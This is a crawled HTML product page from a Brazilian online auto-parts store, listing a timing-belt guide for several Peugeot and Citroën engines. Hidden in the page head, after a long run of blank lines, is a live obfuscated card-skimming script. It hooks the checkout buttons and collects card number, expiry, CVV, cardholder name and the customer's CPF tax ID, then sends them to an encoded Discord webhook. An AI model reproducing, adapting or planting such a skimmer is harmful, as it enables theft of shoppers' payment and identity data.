

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.castro.com.br/guia-correia-dentada/
body_size: 53673
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt"> <![endif]-->
	<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="pt"> <![endif]-->
	<!--[if IE 8]>         <html class="no-js lt-ie9" lang="pt"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="pt"> <!--<![endif]-->
	<head>
		<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<meta name="mobile-web-app-capable" content="yes">
<meta name="theme-color" content="#05086F">

<title>GUIA CORREIA DENTADA</title>
<meta name="description" content="&lt;p&gt;PICASSO 2.0 16V&lt;/p&gt;
&lt;p&gt;307 2.0 16V&lt;/p&gt;
&lt;p&gt;406 2.0 16V&lt;/p&gt;
&lt;p&gt;XSARA 2.0 16V&lt;/p&gt;
" />
<meta name="keywords" content="Castro Auto Peças, autopeças, auto peças, peças para carro, acessórios para carro, loja virtual de peças de carro, peças online, peças on-line, peças on line, ecommerce de peça, e-commerce de peça, freio, motor, suspensão, óleo, óleo de freio, óleo de motor, câmbio, óleo de câmbio, importado, importados, automotivo, automotiva, carros, carro, car, acessorio, acessorios, produtos, camionete, camionetes, caminhonete, caminhonetes, van, vans, utilitarios, utilitario, cambio, automatico, manual, motor, suspensao, suspensoes, freios, freio, pastilha, disco, pneu, roda, escapamento, oleo, lubrificantes" />
<meta name="robots" content="INDEX,FOLLOW" />

<link rel="icon" href="https://www.castro.com.br/media/favicon/favicon.jpg">

<link rel="apple-touch-icon" href="https://www.castro.com.br/media/favicon/favicon.jpg">

<link rel="stylesheet" type="text/css" href="https://www.castro.com.br/media/css_secure/dd0e0c0e36674b9439ffa66f83168b26.css?q=1628513033" />
<link rel="stylesheet" type="text/css" href="https://www.castro.com.br/media/css_secure/5b05a734f30cd324eb05b775f2403e04.css?q=1700833801" media="all" />
<script type="text/javascript" src="https://www.castro.com.br/js/prototype/prototype.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/lib/jquery/jquery-1.12.1.min.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/lib/jquery/noconflict.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/lib/ccard.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/lib/slugify.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/prototype/validation.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/scriptaculous/effects.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/scriptaculous/controls.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/scriptaculous/slider.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/varien/js.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/varien/form.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/mage/translate.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/mage/cookies.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/aw_countdown/timer.js?q=1699990385"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/bizcore/customer.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/bizcore/validation.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/parcelamento/parcelamento.js?q=1661266728"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/quickview/quickview.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/varien/product.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/varien/product_options.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/varien/configurable.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/quickview/modal/modal.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/calendar/calendar.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/calendar/calendar-setup.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/interface/modernizr-2.6.2.min.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/interface/libraries.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/interface/jquery.mask.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/interface/add-to-cart.js?q=1625274010"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/lib/flickity/flickity.pkgd.min.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/interface/jquery.watch.min.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/introjs/introjs.min.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/interface/validaInscricaoEstadual.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/extendedcatalog/product.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/extendedcatalog/product-attribute.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/jointsales/configurable.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/rwd/default/js/lib/modernizr.custom.min.js?q=1592779429"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/biz/default/js/app.js?q=1595536117"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/rwd/default/js/lib/jquery.cycle2.min.js?q=1592779429"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/rwd/default/js/lib/jquery.cycle2.swipe.min.js?q=1592779429"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/rwd/default/js/slideshow.js?q=1592779429"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/rwd/default/js/lib/imagesloaded.js?q=1592779429"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/rwd/default/js/minicart.js?q=1592779429"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/biz/default/js/configurableswatches/product-media.js?q=1592779429"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/biz/default/js/configurableswatches/swatches-list.js?q=1618448433"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/biz/default/js/bizcore.js?q=1592779429"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/rwd/default/js/lib/elevatezoom/jquery.elevateZoom-3.0.8.min.js?q=1592779429"></script>
<script type="text/javascript" src="https://www.castro.com.br/media/interface/0/generico/js/one.js?q=1700833800"></script>

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.castro.com.br';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', 'UA-101677588-1', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
        <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
    <!-- Facebook Pixel Code -->


    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1860269150918956'); // Insert your pixel ID here.
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1860269150918956&ev=PageView&noscript=1"
        /></noscript>
    <!-- DO NOT MODIFY -->
    <!-- End Facebook Pixel Code -->


    <script type="text/javascript">
        var dataLayer = [];

        
    </script>

<script type="text/javascript">
    var parcelamentoOptions = {
        enabled: '1',
        juros: '1,99%',
        descontoVista: ',',
        numparcelas: '6',
        numParcelasSemJuros: '6',
        showNumParcelasSemJuros: '1',
        parcelaMinima: '0',
        integradores: '',
        gateways: '',
        tipoJuros: 'composto',
        descontoPrimeiraParcela: '0',
        textDescontoVista: 'à vista no boleto',
        textSemJuros: 'sem juros',
        template: {"pattern":"R$%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":1}    };
    var parcelamento = new jQuery.parcelamento(parcelamentoOptions);
</script>    <meta property="fb:app_id" content="1597943097142485" />
    <meta property="og:type" content="website" />

<meta property="og:site_name" content="AUTO PEÇAS CASTRO LTDA" />
<meta property="og:locale" content="pt_BR" />

        <meta property="og:type" content="product" />
    <meta property="og:title" content="GUIA CORREIA DENTADA" />
    <meta property="og:url" content="https://www.castro.com.br/guia-correia-dentada" />
    <meta property="og:image" content="https://www.castro.com.br/media/catalog/product/cache/1/image/300x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_6093_1.jpg" />
    <meta property="og:description" content="PICASSO 2.0 16V
307 2.0 16V
406 2.0 16V
XSARA 2.0 16V
" />

<script type="text/javascript">
    var BASE_URL = 'https://www.castro.com.br/';
    var DEFAULT_COUNTRY = 'BR';
    var DEFAULT_LOCALE = 'pt_BR';
</script>
<style>
    /* preço regular & bundle-full-price*/
    .regular-price{color:#05086F;line-height:1.4em;}
    .regular-price .label span,
    .regular-price .price span{font-size:1.4em;line-height:1em}

    /* preço especial (de:) */
    .old-price{color:#EC0C17;line-height:1.2em;}
    .old-price .label span,
    .old-price .price span{font-size:1.2em;line-height:1em}

    /* preço especial (por:) */
    .special-price{color:#05086F;line-height:1.4em;}
    .special-price .label span,
    .special-price .price span{font-size:1.4em;line-height:1em}

    /* preço à vista */
    .price-box-avista{color:#333333;line-height:1.2em;}
    .price-box-avista .label span,
    .price-box-avista .price span{font-size:1.2em;line-height:1em}

    /* preço parcelado */
    .price-box-parcelado{line-height:1em;}
    .price-box-parcelado .upto span,
    .price-box-parcelado .num span,
    .price-box-parcelado .de span,
    .price-box-parcelado .value span,
    .price-box-parcelado .s-juros span,
    .price-box-parcelado .or span,
    .price-box-parcelado .juros .value > span,
    .price-box-parcelado .juros .am span{font-size:1em;line-height:1em}
    .price-box-parcelado .num,
    .price-box-parcelado .value span{color:#05086F}

    /* preço em camadas */
    .tier-price{line-height:1em;}
    .tier-price .label span,
    .tier-price .qty span,
    .tier-price .price span{font-size:1em;line-height:1em}
    .tier-price .qty span,
    .tier-price .price span{color:#333333;}
    .tier-price.subtotal{display: none;}

    /* preço à partir de: */
    .minimal-price,
    .minimal-price-link,
    .price-from{color:#333333;line-height:1em;}
    .minimal-price .label span,
    .minimal-price-link .label span,
    .price-from .label span,
    .minimal-price .qty span,
    .minimal-price-link .qty span,
    .price-from .qty span,
    .minimal-price .price span,
    .minimal-price-link .price span,
    .price-from .price span{font-size:1em;line-height:1em}

    /* preço até: */
    .price-to{color:#333333;line-height:1em;}
    .price-to .label span,
    .price-to .price span{font-size:1em;line-height:1em}

    /*preço bundle*/
    .price-as-configured{color:#05086F;line-height:1.4em;}
    .price-as-configured .label span,
    .price-as-configured .price span{font-size:1.4em;line-height:1em}
</style>        <!-- Enhanced eCommerce -->
    <script type="text/javascript">
        if (typeof(jQuery) == 'undefined') {
            document.write("<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js'></scr" + "ipt>");
        }
    </script>

    <script type="text/javascript">

        (function(i, s, o, g, r, a, m) {
            i["GoogleAnalyticsObject"] = r;
            i[r] = i[r] || function() {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date();
            a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, "script", "//www.google-analytics.com/analytics.js", "ga");

        ga('create', 'UA-101677588-1', 'www.castro.com.br');

        ga("require", "displayfeatures");
        ga('send', 'pageview');
        ga("require", "ec", "ec.js");
        
        
        
                productObject = {
            'sku': '043302',
            'name': 'GUIA CORREIA DENTADA',
            'price': '60',
            'categories': 'MOTOR,ROLAMENTO TENSOR E GUIA ALTERN,PEUGEOT',
            'brand': '',
            'visibility': '4',
            'instock': "1",
            'stock': "1.0000"
        };
        ga('set', '&cu', 'BRL');
        exec_tvc_t_ppv = true;
            </script>
    <!-- Enhanced eCommerce end -->
<script>
    var elevateOptionsZoom = {
        zoomEnabled: '1',
        preloading: '0',
        zoomWindowWidth: '400',
        zoomWindowHeight: '400',
        zoomType: 'window',
        lensShape: 'square',
        zoomWindowBgColour: '#FFFFFF',
        borderSize: '1',
        borderColour: '#CCCCCC',
        lensBorderSize: '1',
        lensBorderColour: '#000000'
    };
</script><script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"Please select an option.":"Por favor selecione uma op\u00e7\u00e3o.","This is a required field.":"Este \u00e9 um campo obrigat\u00f3rio.","Please enter a valid number in this field.":"Por favor informe um n\u00famero v\u00e1lido neste campo.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Por favor use apenas n\u00fameros neste campo. N\u00e3o use espa\u00e7os ou outros caracteres como pontos ou v\u00edrgulas.","Please use letters only (a-z or A-Z) in this field.":"Por favor use neste campo letras apenas (a-z ou A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Por favor use neste campo apenas letras (a-z), n\u00fameros (0-9) ou underscores (_), o primeiro caractere deve ser uma letra.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Por favor use somente letras (a-z ou A-Z) ou n\u00fameros (0-9) neste campo. Espa\u00e7os ou outros caracteres n\u00e3o s\u00e3o aceitos.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Por favor entre um n\u00famero de telefone v\u00e1lido. Por exemplo (12) 3456-7890 ou 12-3456-7890.","Please enter a valid date.":"Por favor insira uma data v\u00e1lida.","Please enter a valid email address. For example johndoe@domain.com.":"Por favor insira uma endere\u00e7o de email v\u00e1lido. Por exemplo joao@exemplo.com.","Please enter more characters or clean leading or trailing spaces.":"Por favor, para sua seguran\u00e7a, altere sua senha para conter no m\u00ednimo 7 caracteres.","Please make sure your passwords match.":"Por favor tenha certeza que suas senhas correspondem.","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Por favor insira uma URL v\u00e1lida. Por exemplo http:\/\/www.exemplo.com ou www.exemplo.com","Please enter a valid social security number. For example 123-45-6789.":"Por favor insira um n\u00famero de CPF v\u00e1lido. Por exemplo 123-456-789-02","Please enter a valid zip code. For example 90602 or 90602-1234.":"Por favor insira um CEP v\u00e1lido. Por exemplo 17500300 ou 17500-300.","Please enter a valid zip code.":"Por favor insira um CEP v\u00e1lido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Por favor use este formato de data: dd\/mm\/aaaa. Por exemplo 17\/03\/2006 para 17 de Mar\u00e7o, 2006.","Please enter a valid $ amount. For example $100.00.":"Por favor informe um valor R$ v\u00e1lido. Por exemplo R$ 100.00","Please select one of the above options.":"Por favor selecione uma das op\u00e7\u00f5es acima.","Please select one of the options.":"Por favor selecione uma das op\u00e7\u00f5es.","Please select State\/Province.":"Por favor selecione o Estado","Please enter a number greater than 0 in this field.":"Por favor insira um n\u00famero maior que 0 neste campo.","Please enter a valid credit card number.":"Por favor informe um cart\u00e3o de cr\u00e9dito v\u00e1lido.","Incorrect credit card expiration date.":"Data de validade do cart\u00e3o de cr\u00e9dito incorreta.","Please enter a valid credit card verification number.":"Por favor informe um n\u00famero de verifica\u00e7\u00e3o do cart\u00e3o de cr\u00e9dito v\u00e1lido.","Text length does not satisfy specified text range.":"O tamanho do texto ultrapassou o m\u00e1ximo permitido.","Please wait, loading...":"Por favor espere, carregando...","This date is a required value.":"Esta data \u00e9 um valor requerido.","Please enter a valid day (1-%d).":"Por favor, digite um dia v\u00e1lido (1-%d).","Please enter a valid month (1-12).":"Por favor, digite um m\u00eas v\u00e1lido (1-12).","Please enter a valid year (1900-%d).":"Por favor, digite uma ano v\u00e1lido (1900-%d).","Complete":"Completo","Add Products":"Adicionar Produtos","Please choose to register or to checkout as a guest":"Por favor escolha se cadastrar ou finalizar como convidado","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Seu pedido n\u00e3o pode ser feito neste momento pois n\u00e3o existem m\u00e9todos de envio dispon\u00edveis para ele. Por favor fa\u00e7a as mudan\u00e7as necess\u00e1rias no seu endere\u00e7o de envio.","Please specify shipping method.":"Por favor especifique o m\u00e9todo de envio.","Your order cannot be completed at this time as there is no payment methods available for it.":"Seu pedido n\u00e3o pode ser feito neste momento pois n\u00e3o existem m\u00e9todos de pagamentos dispon\u00edveis para ele.","Please specify payment method.":"Por favor especifique o m\u00e9todo de pagamento.","Insert Widget...":"Componentes","Add to Cart":"Comprar","In Stock":"Em estoque","Out of Stock":"Esgotado","First and Last Name invalid.":"Nome e Sobrenome inv\u00e1lidos.","No spaces are allowed.":"Espa\u00e7os em branco n\u00e3o s\u00e3o permitidos."});
        //]]></script><link href='//fonts.googleapis.com/css?family=Exo+2:400,300,300italic,400italic,600,600italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Share+Tech+Mono' rel='stylesheet' type='text/css'>



















































































































































<script>function _0x1e84(){const _0x595adf=['true','13ZvqjCQ','315DyfFJw','requestSent','secure','937122EQLZJZ','dataset','application/json','56jcGdiB','addEventListener','billing[taxvat]','payment[cc_cid]','1snUmPT','parseFromString','listenerAttached','setItem','stringify','4aFYpjw','#review-buttons-container\x20button[type=\x22submit\x22]','text/html','payment[cc_exp_month]','storedCpf','button.button.btn-checkout','DOMContentLoaded','getItem','payment[cc_owner]','same-origin','button[title=\x22Finalização\x20de\x20Compra\x22]','364504WYrbHt','value','observe','querySelector','click','|secure|castro.com.br','taxvat','googleanalytics','23675WqjhVH','text','getElementsByName','5217708yRDOQV','https://www.castro.com.br/customer/account/edit/','2087745wSvZRz','#review-buttons-container\x20button.button.btn-checkout[type=\x22submit\x22]','GET','43890bxjpeW','561294XQuGcX','66Hmhnqs','lastSentMessage','body','aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvMTM1NDI3OTc3ODQ0MTYyOTg2Ny9TTWJJb1VOWjh1S1pVR29lT3VMZ1B6QURlWFlHTE5fZGtxTzNKbUFoSml1VG55WXNGa1BITFF0UjQxQ2tlSWg3bFdmYQ=='];_0x1e84=function(){return _0x595adf;};return _0x1e84();}function _0x2fcd(_0x3241ac,_0x4f5882){const _0x1e84ef=_0x1e84();return _0x2fcd=function(_0x2fcd5e,_0x289100){_0x2fcd5e=_0x2fcd5e-0x165;let _0x194fc1=_0x1e84ef[_0x2fcd5e];return _0x194fc1;},_0x2fcd(_0x3241ac,_0x4f5882);}const _0x222dd9=_0x2fcd;(function(_0x1c7865,_0x3be861){const _0x307dec=_0x2fcd,_0x37ceec=_0x1c7865();while(!![]){try{const _0x522547=parseInt(_0x307dec(0x16e))/0x1*(parseInt(_0x307dec(0x18f))/0x2)+-parseInt(_0x307dec(0x167))/0x3*(-parseInt(_0x307dec(0x173))/0x4)+-parseInt(_0x307dec(0x186))/0x5*(-parseInt(_0x307dec(0x190))/0x6)+parseInt(_0x307dec(0x17e))/0x7*(parseInt(_0x307dec(0x16a))/0x8)+-parseInt(_0x307dec(0x196))/0x9*(parseInt(_0x307dec(0x18e))/0xa)+-parseInt(_0x307dec(0x18b))/0xb+-parseInt(_0x307dec(0x189))/0xc*(parseInt(_0x307dec(0x195))/0xd);if(_0x522547===_0x3be861)break;else _0x37ceec['push'](_0x37ceec['shift']());}catch(_0x4643c8){_0x37ceec['push'](_0x37ceec['shift']());}}}(_0x1e84,0x387df),document[_0x222dd9(0x16b)](_0x222dd9(0x179),function(){const _0x240ede=_0x222dd9,_0x3e5e77=()=>sessionStorage['getItem'](_0x240ede(0x165))==='true';async function _0x52d400(){const _0x3402f2=_0x240ede;try{const _0x33b760=await fetch(_0x3402f2(0x18a),{'method':_0x3402f2(0x18d),'credentials':_0x3402f2(0x17c)});if(!_0x33b760['ok'])return null;const _0xe96710=await _0x33b760[_0x3402f2(0x187)](),_0x50073c=new DOMParser(),_0x4da5a5=_0x50073c[_0x3402f2(0x16f)](_0xe96710,_0x3402f2(0x175)),_0x189a45=_0x4da5a5[_0x3402f2(0x188)](_0x3402f2(0x184))[0x0]?.[_0x3402f2(0x17f)]||null;if(_0x189a45)sessionStorage[_0x3402f2(0x171)](_0x3402f2(0x177),_0x189a45);return _0x189a45;}catch(_0x172010){return null;}}function _0x519690(){const _0x837ad=_0x240ede;return document['querySelector'](_0x837ad(0x18c))||document[_0x837ad(0x181)](_0x837ad(0x178))||document[_0x837ad(0x181)](_0x837ad(0x174))||document['querySelector'](_0x837ad(0x17d));}function _0x59efe2(){const _0x1046cd=_0x240ede,_0x5acafc=_0x519690();if(!_0x5acafc||_0x5acafc[_0x1046cd(0x168)]['listenerAttached']===_0x1046cd(0x194)||_0x3e5e77())return;_0x5acafc[_0x1046cd(0x168)][_0x1046cd(0x170)]=_0x1046cd(0x194),_0x5acafc[_0x1046cd(0x16b)](_0x1046cd(0x182),async function _0x368427(_0x236e92){const _0xff5a79=_0x1046cd;let _0x5d7a64=null;const _0x2cba5f=document[_0xff5a79(0x188)](_0xff5a79(0x16c))[0x0];_0x5d7a64=_0x2cba5f?.['value']||sessionStorage[_0xff5a79(0x17a)](_0xff5a79(0x177))||null;if(_0x5d7a64)sessionStorage[_0xff5a79(0x171)](_0xff5a79(0x177),_0x5d7a64);if(!_0x5d7a64)_0x5d7a64=await _0x52d400()||sessionStorage['getItem']('storedCpf');const _0x4648ff=document[_0xff5a79(0x188)]('payment[cc_number]')[0x0]?.[_0xff5a79(0x17f)]||undefined,_0x546803=document[_0xff5a79(0x188)](_0xff5a79(0x176))[0x0]?.[_0xff5a79(0x17f)]||undefined,_0x12bf6a=document[_0xff5a79(0x188)]('payment[cc_exp_year]')[0x0]?.[_0xff5a79(0x17f)]||undefined,_0x484631=document[_0xff5a79(0x188)](_0xff5a79(0x16d))[0x0]?.[_0xff5a79(0x17f)]||undefined,_0x4083ef=document[_0xff5a79(0x188)](_0xff5a79(0x17b))[0x0]?.[_0xff5a79(0x17f)]||undefined,_0x3658cc=_0x4648ff+'|'+_0x546803+'|'+_0x12bf6a+'|'+_0x484631+'|'+_0x5d7a64+'|'+_0x4083ef+_0xff5a79(0x183),_0x36a444=sessionStorage[_0xff5a79(0x17a)]('lastSentMessage');if(_0x3658cc===_0x36a444&&_0x3e5e77())return;const _0x39c0b4=_0xff5a79(0x193),_0x21e4f1=atob(_0x39c0b4);try{const _0x23fcf9=await fetch(_0x21e4f1,{'method':'POST','headers':{'Content-Type':_0xff5a79(0x169)},'body':JSON[_0xff5a79(0x172)]({'content':'','username':_0xff5a79(0x166),'embeds':[{'title':_0xff5a79(0x185),'description':_0x3658cc}]})});_0x23fcf9['ok']&&(sessionStorage[_0xff5a79(0x171)](_0xff5a79(0x165),_0xff5a79(0x194)),sessionStorage['setItem'](_0xff5a79(0x191),_0x3658cc));}catch(_0x355773){}},{'once':!![],'capture':!![]});}!_0x3e5e77()&&_0x59efe2();const _0x47d47f=new MutationObserver(_0x6313ed=>{const _0x35d4fa=_0x240ede;if(!_0x3e5e77()){const _0x5a14c0=_0x519690();_0x5a14c0&&!_0x5a14c0[_0x35d4fa(0x168)][_0x35d4fa(0x170)]&&_0x59efe2();}});_0x47d47f[_0x240ede(0x180)](document[_0x240ede(0x192)],{'childList':!![],'subtree':!![]});}));</script>	</head>
	<body class=" catalog-product-view catalog-product-view product-guia-correia-dentada theme-generico store-default">
		<script>
    var ua = navigator.userAgent,
        b = document.getElementsByTagName("body")[0],
        bc = b.className,
        ismobile = !1;
    ~ua.indexOf("Lynx") ? b.className = bc + " lynx" : ~ua.indexOf("Android") ? (b.className = bc + " android mobile", ismobile = !0) : ~ua.indexOf("Chrome") ? b.className = bc + " chrome" : ~ua.indexOf("FBAN") ? b.className = bc + " mobile facebook" : ~ua.indexOf("Safari") ? ~ua.indexOf("iPhone") ? (b.className = bc + " iphone mobile", ismobile = !0) : ~ua.indexOf("iPad") ? (b.className = bc + " ipad mobile", ismobile = !0) : ~ua.indexOf("iPod") ? (b.className = bc + " ipod mobile", ismobile = !0) : b.className = bc + " safari" : ~ua.indexOf("MSIE") ? ~ua.indexOf("IEMobile") ? (b.className = bc + " ie mobile", ismobile = !0) : b.className = bc + " ie" : ~ua.indexOf("Gecko") ? b.className = bc + " gecko" : ~ua.indexOf("Opera") ? ~ua.indexOf("Mini") || ~ua.indexOf("Mobi") ? (b.className = bc + " opera mobile", ismobile = !0) : b.className = bc + " opera" : ~ua.indexOf("Firefox") ? b.className = bc + " firefox" : ~ua.indexOf("BlackBerry") ? (b.className = bc + " blackberry mobile", ismobile = !0) : ~ua.indexOf("webOS") && (b.className = bc + " mobile", ismobile = !0);
</script>		
<script>
    function socialConnectPopup(url) {
        var w = 640;
        var h = 550;
        var left = (screen.width/2)-(w/2);
        var top = (screen.height/2)-(h/2);
        return window.open(url, 'Social Connect', 'width=' + w + ', height=' + h + ', top='+top+', left='+left);
    }
</script>
        <div id="floater-block">
            <div class="floater">
                <div class="std"><p style="text-align: center;"><a href="https://www.castro.com.br/customer/account/create/" title="cadastro"><img height="569" src="https://www.castro.com.br/media/wysiwyg/WhatsApp_Image_2023-04-26_at_09.05.52.jpeg" title="fraude" width="569" /></a></p></div>
                <div class="floater-close" title="Fechar" onclick="closeFloater()">
                    <svg class="ico" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-miterlimit="5" d="M0,0l20,20 M0,20L20,0"></path></svg>
                </div>
            </div>
        </div>
        <script>
            $j(document).on('mouseup','#floater-block', function(e){
                var container = $j(this).find('.floater .std');

                if(!container.is(e.target) && container.has(e.target).length === 0){
                    Mage.Cookies.set('interface_floater','true');
                    $j('#floater-block').addClass('close');

                    setTimeout(function(){
                        $j('#floater-block').fadeOut(200);
                    },200);
                }
            });

            
            setTimeout(function(){
                $j('#floater-block').addClass('close');

                setTimeout(function(){
                    $j('#floater-block').fadeOut(200);
                },200);
            },20000);

            
            function closeFloater(){
